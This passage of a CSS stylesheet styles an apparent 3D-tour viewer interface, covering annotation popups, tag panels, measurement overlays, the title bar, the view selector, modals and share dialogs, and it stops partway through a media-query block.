.annotation-text-box.editor-box:not(.annotating) .smart-text-box {
  position: relative;
  flex-grow: 1
}

.annotation-text-box.annotation-emptied .text-box-text {
  width: 100%;
  padding: 16px;
  background-color: #f5f4f3;
  font-style: italic
}

.annotation-text-box .annotation-button-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  pointer-events: auto;
  transition: height .25s
}

.annotation-text-box .annotation-button-bar .note-extra-buttons {
  display: flex;
  flex-direction: row
}

.annotation-text-box .annotation-button-bar .icon-button:after {
  max-width: 80px;
  min-width: 60px;
  white-space: normal;
  pointer-events: auto
}

.annotation-edited {
  margin: -10px 5px 5px;
  color: #999;
  font-size: .8em;
  text-align: right
}

.annotation-cta-buttons {
  flex-grow: 1;
  text-align: right
}

.annotation-editors {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center
}

.annotation-popup .popover-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.annotation-popup {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 15px 20px 25px;
  font-size: 12px;
  min-height: 100px;
  background-color: #222;
  color: #fff;
  border-radius: 4px;
  z-index: 2
}

.annotation-popup:not(.open) {
  visibility: hidden
}

.annotation-popup .popover-header {
  position: relative;
  width: 100%;
  min-height: 10px
}

.annotation-popup .popover-header .close-button {
  top: -12px;
  right: -12px
}

.annotation-popup .popover-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center
}

.annotation-popup .popover-footer .button {
  flex-shrink: 0;
  padding-right: 0
}

.annotation-popup .popover-footer .popover-message {
  display: inline-block;
  flex-grow: 1;
  height: 14px;
  margin: 5px 5px 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #d8d8d8
}

.annotation-popup .popover-footer .popover-message.popover-message-error {
  color: #fa5300
}

.annotation-popup .popover-label {
  display: inline-block;
  height: 14px;
  margin: 5px 0;
  line-height: 14px;
  font-weight: 500;
  font-size: 12px;
  color: #f5f4f3
}

.annotation-popup .link {
  margin-left: .4em
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  color: inherit
}

.user-invite-card .user-invite-msg {
  font-size: 14px;
  line-height: 1.57
}

.user-invite-card .user-invite-info,
.user-invite-card .user-invite-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px
}

.user-invite-card .user-invite-info {
  font-size: 12px;
  line-height: 1.5
}

.user-invite-card {
  padding: 16px;
  border-radius: 8px;
  background-color: #f5f4f3
}

.user-invite-card .user-invite-info {
  display: flex;
  align-items: center;
  color: #444
}

.user-invite-card .user-invite-info .icon {
  margin-right: 8px;
  font-size: 14px;
  color: #b5b4b3
}

.pin-tool-editor .tool-editor-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.pin-tool-editor {
  position: absolute;
  line-height: 22px;
  background-color: #222;
  color: #fff;
  pointer-events: auto
}

.pin-tool-editor:not(.tool-popup) {
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateY(100%);
  transition: transform .25s ease-in-out;
  border-color: #222;
  z-index: 1
}

.pin-tool-editor:not(.tool-popup).open {
  position: fixed;
  min-height: 50%;
  transform: translateY(0)
}

.pin-tool-editor:not(.tool-popup):not(.open) {
  height: 0;
  overflow: hidden
}

.pin-tool-editor.tool-popup {
  width: 285px;
  bottom: 105px;
  left: 50%;
  border-radius: 4px;
  transform: translateX(-50%)
}

.pin-tool-editor .tool-editor-title {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 10px 10px 0 20px
}

.pin-tool-editor .tool-editor-title .close-button {
  position: static
}

.color-picker {
  width: 100%;
  padding: 0 10px
}

.color-swatch {
  position: relative;
  display: inline-block;
  width: 22px;
  height: 22px;
  border-radius: 100%;
  margin: 10px;
  font-size: 10px;
  cursor: pointer
}

.color-swatch:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  color: #fff;
  font-weight: 700
}

.color-swatch:hover:before {
  opacity: .5
}

.color-swatch.active:before {
  opacity: 1
}

.annotations-list-panel {
  padding: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #222
}

.annotations-list-panel .note-details {
  width: 200px;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5em;
  overflow: hidden
}

.annotations-list-panel .note-text {
  overflow: hidden;
  white-space: nowrap
}

.annotations-list-panel .text-box-text {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none
}

.annotations-list-panel .badge {
  flex-shrink: 0;
  top: 1px;
  width: 27px;
  height: 27px;
  margin: 0 10px 0 15px;
  line-height: 25px
}

.annotations-list-panel .select-popup.select-dropdown .select-trigger {
  min-width: 85px;
  margin-left: 15px
}

.annotations-list-panel .search-results-hash [data-blocktype=hash],
.annotations-list-panel .search-results-user [data-blocktype=user] {
  background-color: #8bbbff;
  color: #222;
  padding: 0 6px
}

.annotations-list-panel .accordion-header {
  padding-left: 15px;
  background-color: #fff
}

.annotations-list-panel .accordion-item {
  justify-content: flex-start;
  cursor: pointer
}

.annotations-list-panel .empty-message {
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
  padding: 15px
}

.annotations-list-panel .word-badge {
  margin-left: 11px
}

.filter-note-select .emulatedDialog .tooltip {
  left: 0
}

.views-banner {
  border-bottom: 2px solid #fff
}

.views-banner>.mp-nova-banner {
  justify-content: space-around;
  font-style: italic;
  background: #385dff;
  color: #fff
}

@media (hover:hover) {
  .views-banner .link:hover {
    color: #fff
  }
}

.feedback-link {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 14px 22px;
  text-align: right;
  color: #6d6d6d;
  box-shadow: inset 0 1px 0 #f5f4f3
}

.feedback-link .link {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  align-items: center;
  text-decoration: none
}

.feedback-link .icon {
  margin-left: 10px
}

.tags-panel .tag-view-panel-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.tags-panel .detail-panel-header {
  height: 54px;
  padding: 0 5px 0 15px;
  border-bottom: 1px solid #dadada
}

.tags-panel .tag-view-panel {
  color: #222
}

.tags-panel .tag-view-panel .text-box-text {
  width: 100%
}

.tags-panel .tag-view-panel .attachment-carousel {
  position: relative;
  width: 100%;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .oembed-video .oembed-iframe {
  height: unset;
  min-height: 216px
}

.tags-panel .tag-view-panel .attachment.attachment-category-external {
  margin: 16px 16px 36px
}

.tags-panel .tag-view-panel .attachment-other {
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .attachment-other .attachment-label {
  margin: 0 10px
}

.tags-panel .tag-view-panel .attachment-other .attachment-label .file-label {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 160px
}

.tags-panel .tag-view-panel-attachments {
  margin: 18px 40px 40px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  overflow: hidden
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment {
  width: auto;
  height: 52px;
  overflow: hidden;
  flex-direction: row;
  margin: 0
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-view {
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-label {
  margin: 0 8px 0 0;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .icon-file {
  display: none
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .file-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .size-label {
  color: #6d6d6d
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .link {
  top: auto;
  position: static
}

.tags-panel .tag-view-panel-header {
  padding: 31px 70px 0 40px;
  position: relative;
  z-index: 1
}

.tags-panel .tag-view-panel-header .badge {
  position: absolute;
  left: 40px;
  top: -23px;
  border: 3px solid #fff;
  height: 48px;
  width: 48px
}

.tags-panel .tag-view-panel-header .badge .badge-icon {
  font-size: 24px
}

.tags-panel .tag-view-panel-header .url-link-copy {
  position: absolute;
  top: 0;
  right: -30px
}

.tags-panel .tag-view-panel-header .url-link-copy .mp-nova-btn-icon {
  font-size: 18px
}

.tags-panel .tag-view-panel-header .tag-view-panel-keywords {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 0
}

.tags-panel .tag-view-panel-header .annotation-text-box {
  margin: 0;
  color: #444
}

.tags-panel .tag-view-panel-header-contents {
  display: flex;
  flex-flow: column nowrap;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  gap: 18px
}

.tags-panel .tag-view-panel-header.no-media {
  padding-top: 100px
}

.tags-panel .tag-view-panel-header.no-media:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 60px;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel-header.no-media .badge {
  top: 36px
}

.tags-panel .tag-view-panel-title {
  flex: 1;
  min-width: 0;
  margin-right: 18px
}

.tags-panel .icon-undock {
  font-size: 24px
}

.side-panel .tags-panel .tag-view-panel {
  width: 375px
}

.side-panel .tags-panel .detail-panel.open {
  border-width: 0
}

.tag-media .attachment-carousel {
  width: 366px;
  height: auto
}

.tag-media .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-keywords.tag-previewer-keywords {
  padding: 0;
  margin-bottom: 16px;
  max-width: 338px;
  flex-wrap: nowrap
}

.tag-keywords.tag-previewer-keywords.is-viewing-all {
  flex-wrap: wrap
}

.tag-keywords.tag-previewer-keywords .nova-token {
  flex-shrink: 1;
  min-width: 30px
}

.tag-keywords.tag-previewer-keywords .nova-token.view-more-btn {
  flex: none
}

.measurements-overlay {
  position: absolute;
  width: 100%;
  height: 100%
}

.measurements-overlay .overlay-message .escape-key {
  width: 50px;
  height: 50px;
  margin: 0 auto
}

.measurements-overlay .overlay-message .escape-key img {
  width: 50px;
  height: 50px
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .measurements-overlay .overlay-message .escape-key {
    width: 30px
  }
}

.measurements-overlay .overlay-cta .tooltip-simple-medium .tooltip {
  width: 175px
}

.narrow-layout .measurements-overlay .overlay-top-center {
  top: 80px
}

.narrow-layout .measurements-overlay .overlay-top-center.active-phase {
  top: 25px
}

.measurement-settings .units-setting {
  margin-bottom: 5px
}

.settings-toggle {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px
}

.settings-toggle .settings-label {
  font-size: 13px;
  font-weight: 500;
  flex-grow: 1;
  margin-right: 10px
}

.settings-toggle .reusable-toggle {
  flex-shrink: 0
}

.tags-overlay .overlay-info {
  padding: 0;
  line-height: unset
}

.search-tool-overlay {
  pointer-events: none
}

.search-tool-overlay .outerScrollbarWrapper {
  pointer-events: all
}

.bottom-panel .search-keyword-summary {
  flex-wrap: nowrap;
  overflow-y: hidden;
  overflow-x: auto;
  pointer-events: all
}

.top-ui {
  max-width: 100%;
  z-index: 5;
  opacity: 1;
  transition: opacity .5s;
  padding: 20px 20px 0;
  display: flex;
  align-items: flex-start
}

.top-ui.faded-out {
  opacity: 0;
  pointer-events: none
}

.top-ui.faded-out * {
  pointer-events: none !important
}

.top-ui .floor-name-container,
.top-ui .model-view-container,
.top-ui .title-bar-container {
  max-width: 100%;
  margin-bottom: 10px;
  transition: opacity .25s, margin .25s
}

.top-ui .floor-name-container.collapsed,
.top-ui .model-view-container.collapsed,
.top-ui .title-bar-container.collapsed {
  opacity: 0;
  margin-bottom: 0
}

.top-ui .search-mode-button {
  margin-right: 8px
}

.top-ui .child-container {
  flex-grow: 1;
  flex-shrink: 1;
  align-self: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 100%;
  overflow: hidden
}

.top-ui .search-button-spacer {
  display: none
}

.edit-ui .top-ui {
  width: 100%;
  position: absolute
}

@media (max-width:768px) {
  .top-ui .floor-name-container {
    margin-bottom: 0
  }
}

@media (max-width:576px) {

  .top-ui .floor-name-container,
  .top-ui .model-view-container,
  .top-ui .title-bar-container {
    display: flex;
    flex-direction: row;
    align-items: center
  }

  .top-ui .floor-name-container {
    justify-content: center
  }

  .top-ui .search-button-spacer {
    width: 56px;
    display: unset;
    flex-shrink: 1000000
  }
}

@-webkit-keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@-webkit-keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

@keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

.subscriber-prompt-popup {
  pointer-events: all;
  position: absolute;
  top: 32px;
  right: 32px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  border-radius: 5px;
  padding: 16px;
  color: #222;
  width: 380px;
  height: 80px;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .25), 0 4px 8px rgba(0, 0, 0, .15);
  transition: transform .35s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  transform: scale(1);
  transform-origin: center center
}

.subscriber-prompt-popup:hover {
  transform: scale(1.02)
}

.subscriber-prompt-popup:active {
  transform: scale(.98)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .subscriber-prompt-popup {
    box-shadow: none;
    position: static;
    width: auto;
    border-radius: 0;
    -webkit-animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1);
    animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1)
  }

  .subscriber-prompt-popup:active,
  .subscriber-prompt-popup:hover {
    transform: unset
  }
}

.subscriber-prompt-popup .matterport-app-icon {
  margin-right: 16px
}

.subscriber-prompt-popup .subscriber-prompt-body {
  flex: 1;
  min-width: 0;
  margin-top: -4px
}

.subscriber-prompt-popup .subscriber-prompt-body .link {
  display: block;
  font-weight: 400
}

.subscriber-prompt-popup .mp-nova-btn {
  position: absolute;
  top: 3px;
  right: 3px;
  color: #222;
  padding: 10px
}

.search-mode-button {
  pointer-events: all
}

.search-mode-button .mp-nova-btn {
  height: 48px;
  width: 48px
}

.search-mode-button .mp-nova-btn .nova-icon {
  font-size: 19px
}

.floor-container {
  display: flex;
  align-items: center;
  position: absolute;
  top: 60px;
  left: 50%;
  transform: translateX(-50%);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 200px;
  background: rgba(34, 34, 34, .5);
  padding: 6px 24px;
  white-space: nowrap;
  box-sizing: content-box;
  opacity: 1;
  transition: opacity .5s
}

.floor-container .h4 {
  font-size: 22px
}

.floor-container .floor-title {
  padding-right: 20px
}

.floor-container .icon.icon-close {
  font-size: 18px
}

.floor-container.faded-out {
  opacity: 0;
  pointer-events: none
}

.floor-container.faded-out * {
  pointer-events: none !important
}

@media (max-width:576px) {
  .floor-container {
    position: unset;
    top: unset;
    left: unset;
    margin-bottom: 10px;
    transform: unset;
    overflow: hidden
  }

  .floor-container .h4 {
    font-size: 18px
  }

  .floor-container .floor-title {
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    min-width: 0
  }

  .floor-container .icon-button {
    height: unset;
    width: 24px
  }

  .floor-container .icon.icon-close {
    font-size: 16px;
    line-height: unset
  }
}

#model-title {
  display: inline-block;
  min-width: 0;
  max-width: 500px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto
}

#model-title #main-title-wrapper {
  display: flex;
  align-items: center
}

#model-title #main-title-wrapper .main-title {
  min-width: 0;
  white-space: nowrap;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

#model-title #main-title-wrapper .main-title .co-brand {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

#model-title #main-title-wrapper .main-title .co-brand .title {
  color: #f5f4f3
}

#model-title #main-title-wrapper .main-title #gui-name {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis
}

#model-title #main-title-wrapper .main-title #gui-name .icon {
  transform: translateY(1px);
  display: inline-block;
  margin: 0 3px 0 1px
}

.model-view-display {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

.model-view-selector {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  width: 100%;
  color: #fff;
  pointer-events: auto
}

@media (hover:hover) {

  .model-view-selector:hover .mp-button-menu-button,
  .model-view-selector:hover .start-location-btn {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }
}

.model-view-selector.open .mp-button-menu-button,
.model-view-selector.open .start-location-btn {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .start-location-btn {
  width: 53px;
  height: 44px;
  border-radius: 6px 0 0 6px
}

@media (hover:hover) {
  .model-view-selector .start-location-btn:hover {
    color: #ff3158
  }
}

.model-view-selector .mp-nova-button-menu {
  overflow: hidden
}

.model-view-selector .mp-button-menu-button {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0 6px 6px 0
}

.model-view-selector .mp-button-menu-button .mp-nova-btn-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%
}

.model-view-selector .mp-button-menu-button.is-open {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .mp-button-menu-button.is-open:before {
  background-color: #b5b4b3
}

@media (hover:hover) {
  .model-view-selector .mp-button-menu-button:hover {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }

  .model-view-selector .mp-button-menu-button:hover:before {
    background-color: #b5b4b3
  }
}

.model-view-selector .mp-button-menu-button:before {
  content: "";
  display: block;
  position: absolute;
  top: 8px;
  bottom: 8px;
  left: 0;
  width: 1px;
  background-color: #6d6d6d;
  transition-property: background-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.model-view-selector-menu {
  max-height: calc(100% - 136px)
}

.model-view-selector-menu .mp-nova-menu-item {
  border-top: none
}

@media (hover:hover) {
  .model-view-selector-menu .mp-nova-menu-item:hover {
    background-color: #f5f4f3
  }
}

.model-view-selector-menu .mp-nova-menu-item .view-name {
  color: #222
}

.model-view-selector-menu .mp-nova-menu-item .view-name.mp-nova-btn-active {
  font-weight: 700
}

.model-view-selector-menu .mp-nova-menu-item .view-name:active {
  color: #ff3158
}

.model-view-selector-menu .mp-nova-menu-item .view-name .mp-nova-btn-label {
  max-width: 195px;
  overflow: hidden;
  text-overflow: ellipsis
}

#showcase-modals {
  height: 0;
  width: 0
}

.modal {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  margin: 0;
  height: auto;
  max-width: 95%;
  max-height: 95%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: center;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .5);
  border: 0;
  pointer-events: auto;
  color: #222
}

.modal .close-button {
  position: static
}

.modal .close-button[data-balloon]:after,
.modal .close-button[data-balloon]:before {
  display: none
}

.modal .close-button .icon-close {
  font-size: 14px;
  padding: 10px
}

.modal-header {
  flex-shrink: 0;
  display: flex;
  width: 100%;
  padding: 5px 20px 5px 32px;
  background-color: #f5f4f3;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-header {
    padding-left: 20px;
    padding-right: 10px
  }
}

.modal-title {
  flex-grow: 1;
  font-weight: 500;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: .6px
}

@media (max-width:320px) {
  .modal-title {
    font-size: 16px;
    line-height: 23px
  }
}

.modal-subheader {
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: .6px;
  margin: 20px 32px 0;
  color: #444
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-subheader {
    font-size: 16px;
    margin-left: 20px;
    margin-right: 20px
  }
}

.modal-body {
  flex-grow: 1;
  flex-shrink: 1;
  padding: 10px 16px 10px 10px;
  margin: 10px 16px 5px 22px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 16px;
  letter-spacing: .2px;
  line-height: 1.5em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #444;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.modal-body::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.modal-body::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.modal-body::-webkit-scrollbar-corner {
  background-color: transparent
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-body {
    margin-left: 10px;
    margin-right: 4px
  }
}

.modal-scrollable-content {
  height: 100%;
  min-height: 240px;
  overflow: hidden
}

.modal-footer {
  flex-shrink: 0;
  align-self: flex-end;
  display: flex;
  justify-content: flex-end;
  width: 100%;
  padding: 10px 32px 32px;
  align-items: center;
  color: #222
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px
  }
}

.modal-nav {
  position: absolute;
  z-index: 1
}

.modal-nav .icon {
  font-size: 26px
}

.modal-nav.modal-next {
  right: 15px
}

.modal-nav.modal-prev {
  left: 15px
}

.modal-background {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  font-size: 16px;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 7
}

.modal-background:not(.dark-modal-background) {
  background-color: rgba(0, 0, 0, .5);
  opacity: 0;
  transition: opacity .5s
}

.modal-background:not(.dark-modal-background).open {
  opacity: 1;
  pointer-events: all
}

@media (max-height:487px),
(max-width:600px) {

  .modal-background.open .full-modal,
  .modal-background.unloading .full-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

@media (max-height:@{@breakpoint-sm}),
(max-width:767px) {

  .modal-background.open .large-modal,
  .modal-background.unloading .large-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

.app-bar .modal-background:not(.dark-modal-background).open,
.app-bar .modal-background:not(.dark-modal-background).unloading {
  top: -55px
}

.confirm-modal.modal {
  max-width: 500px
}

.confirm-modal .modal-header {
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-icon {
  width: unset
}

.confirm-modal .mp-nova-btn-group {
  justify-content: right;
  margin-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-group .mp-nova-btn {
  min-width: 100px
}

.confirm-modal-background {
  top: -55px
}

.full-modal.modal.revert-changes-modal {
  max-width: 600px
}

@media (max-height:487px),
(max-width:600px) {
  .full-modal.modal.revert-changes-modal {
    max-width: 100%
  }
}

.full-modal.modal.revert-changes-modal .checkbox-element {
  margin-top: 5px
}

.revert-changes-modal-checkbox {
  flex-wrap: nowrap
}

.revert-changes-modal-checkbox .checkbox-text {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}

.compact-modal .modal-message {
  margin: 0
}

.rotate-to-landscape-modal {
  background-color: transparent;
  box-shadow: none
}

.rotate-to-landscape-modal .modal-footer,
.rotate-to-landscape-modal .modal-header {
  display: none
}

.rotate-to-landscape-modal .modal-body {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 50px 0
}

.rotate-to-landscape-modal .lottie {
  flex: 1;
  height: 150px;
  width: 150px;
  position: relative;
  margin-top: 55px
}

.share-modal {
  display: block;
  width: 85vw
}

@media (min-width:768px) {
  .share-modal {
    width: 450px
  }
}

.share-modal .modal-body {
  padding-bottom: 32px
}

.share-modal.web-share-dialog {
  width: 280px;
  margin: 0 auto
}

@media (min-width:576px) {
  .share-modal.web-share-dialog {
    width: 320px
  }
}

.share-modal .social-icons {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  margin: 0 0 30px
}

.share-modal .social-icons .icon-button-social {
  margin: 0;
  width: 40px;
  height: 40px
}

@media (min-width:320px) {
  .share-modal .social-icons .icon-button-social {
    width: 44px;
    height: 44px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon-button-social {
    width: 60px;
    height: 60px
  }
}

.share-modal .social-icons .icon-button-social:focus,
.share-modal .social-icons .icon-button-social:hover {
  background: #ff3158
}

.share-modal .social-icons .icon-button-social:focus .icon,
.share-modal .social-icons .icon-button-social:hover .icon {
  color: #fff !important
}

.share-modal .social-icons .icon {
  font-size: 16px;
  padding: 5px;
  line-height: 1
}

@media (min-width:320px) {
  .share-modal .social-icons .icon {
    font-size: 18px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon {
    font-size: 22px
  }
}

.share-modal .input-group {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  width: 100%;
  margin-bottom: 30px
}

.share-modal .input {
  flex-grow: 1;
  min-width: 0;
  background: #f5f4f3;
  color: #6d6d6d;
  border: 0;
  border-radius: 0
}

.share-modal .input,
.share-modal .input-addon {
  padding: 12px 20px;
  font-size: inherit;
  outline: none
}

.share-modal .input-addon {
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: 2px solid #222;
  background: #fff;
  color: #222;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.share-modal .input-addon:focus,
.share-modal .input-addon:hover {
  border-color: #ff3158;
  color: #ff3158
}

.share-modal .share-modal-button {
  width: auto;
  margin: 0 0 5px;
  font-size: 12px;
  letter-spacing: 1px
}

.share-modal .share-modal-button:active,
.share-modal .share-modal-button:focus {
  color: #fff;
  background-color: #ff3158;
  border-color: #ff3158
}

.share-modal .share-modal-button.button-secondary:active,
.share-modal .share-modal-button.button-secondary:focus {
  background: #fff !important;
  color: #ff3158 !important;
  border-color: #ff3158
}

.measurement-mode-help-modal {
  width: 340px
}

.notes-intro .modal-body .modal-content,
.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  color: inherit
}

.notes-intro .modal-title {
  font-size: 18px;
  line-height: 1.44
}

.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.notes-intro .notes-intro-header {
  font-size: 14px;
  line-height: 1.57
}

.notes-intro .modal-body .modal-content {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.notes-intro {
  justify-content: flex-start;
  width: 520px;
  max-height: 95%;
  margin: 0;
  font-size: 12px;
  color: #fff;
  transition: opacity .5s
}

.notes-intro .notes-intro-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 30vh;
  max-height: 189px;
  padding: 32px;
  background-color: #222
}

.notes-intro .note-badges {
  position: relative;
  width: 197px;
  height: 131px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .notes-intro .note-badges {
    transform-origin: center center;
    transform: scale(.65)
  }
}

.notes-intro .note-badges .badge {
  position: absolute;
  top: 3px;
  left: 0;
  width: 124px;
  height: 124px;
  border: 9px solid #fff
}

.notes-intro .note-badges .badge .badge-icon {
  font-size: 76px;
  line-height: 116px
}

.notes-intro .note-badges .badge+.badge {
  left: 35px
}

.notes-intro .note-badges .badge+.badge+.badge {
  left: 70px
}

.notes-intro .modal-body {
  padding: 0;
  margin: 32px
}

.notes-intro .modal-body .modal-content {
  padding: 0 5px;
  overflow: visible
}

.notes-intro .modal-title {
  color: #444
}

@media (max-height:487px),
(max-width:600px) {
  .notes-intro .modal-footer {
    justify-content: center;
    padding-left: 25px;
    padding-right: 25px
  }

  .notes-intro .modal-footer .modal-buttons {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between
  }

